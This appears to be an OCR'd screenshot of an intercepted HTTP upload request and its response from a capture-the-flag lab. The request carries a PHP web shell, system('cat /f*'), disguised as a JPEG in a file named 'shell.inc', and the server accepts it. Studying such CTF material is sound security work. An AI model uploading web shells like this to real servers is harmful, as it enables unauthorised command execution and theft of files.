 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: eci-2zean0gpg4jh0w79np4z.cloudeci1.ichunqiu.com
3 Content-Length: 206
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://eci-2zean0gpg4jh0w79np4z.cloudeci1.ichunqiu.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryezCUEABXOAuxbm2Q
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36 Edg/103.0.1264.71
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
10 Referer: http://eci-2zean0gpg4jh0w79np4z.cloudeci1.ichunqiu.com/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; ci_session=73e8f33d246f2fa708ad61f620e349f940b50cc6
14 Connection: close
15
16 ------WebKitFormBoundaryezCUEABXOAuxbm2Q
17 Content-Disposition: form-data; name="file"; filename="shell.inc"
18 Content-Type: image/jpeg
19
20 <?php system('cat /f*');?>
21 ------WebKitFormBoundaryezCUEABXOAuxbm2Q--
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 30 Jul 2022 06:42:49 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 728
5 Connection: close
6 Set-Cookie: userfile=a%3A1%3A%7Bi%3A0%3Bs%3A36%3A%222c0905329df439a37c92b24da263bbba.inc%22%3B%7D;
expires=Sat, 30-Jul-2022 16:42:49 GMT; Max-Age=36000
7 Vary: Accept-Encoding
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="utf-8"/>
13 <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
14 <!-- css -->
15 <style>
16
17 *{
18
19 margin:0;
20
21 padding:0;
22 }
23 html,body{
24 width:100%;
25 height:100%;
26 }
27 body{
28 background-image:url("pinkk.jpg");
29 background-repeat:no-repeat;
30 background-attachment:fixed;
31 background-size:cover;
32 }
33 </style>
34 </head>
35
36
37 <p>
38 <a href="/index.php">
Index
</a>
39 <a href="/showfile.php">
files
</a>
40 </p>
41 file: 2c0905329df439a37c92b24da263bbba.inc
42
43